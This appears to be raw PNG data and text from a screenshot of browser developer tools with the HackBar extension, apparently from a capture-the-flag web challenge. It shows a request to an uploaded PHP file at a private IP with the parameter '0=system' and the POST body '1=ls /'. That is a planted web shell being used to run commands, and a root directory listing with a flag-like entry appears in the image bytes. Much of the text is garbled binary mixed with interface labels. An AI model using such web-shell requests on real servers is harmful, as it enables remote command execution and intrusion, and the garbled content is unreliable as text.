 �PNG  IHDR ���`IDATH�c\bin boot dev etc f11111111ag home lib lib64 log media mnt opt proc root run sbin srv start.sh sys tmp usr var varX��
F�(�`��Q0 � ��x IEND�B`�
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.1.5.114:8079/uploads/allimg/231105/1-231105232I3924.php?0=system
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=ls / Upgrade-Insecure-Requests
控制台 新功能